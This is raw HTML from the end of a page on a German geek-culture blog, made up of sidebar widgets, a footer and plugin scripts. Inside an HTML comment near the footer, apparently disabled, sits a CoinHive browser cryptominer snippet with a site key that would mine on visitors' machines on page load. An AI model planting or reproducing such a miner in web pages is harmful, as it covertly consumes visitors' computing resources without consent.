class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-auslaufende-netflix-lizenzen-juni-2019/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="19bde4100f" /><input type="hidden" name="_wp_http_referer" value="/feature-auslaufende-netflix-lizenzen-juni-2019/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Drottnings-Katts-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Drottning Katts Jahresrückblick 2025" decoding="async" loading="lazy" title="Drottning Katts Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-feature-drottning-katts-jahresrueckblick-2025/" title="Drottning Katts Jahresrückblick 2025">
			Drottning Katts Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c6de4846ef","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"25391","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a8708098b8","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"a7f6ff9c76","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
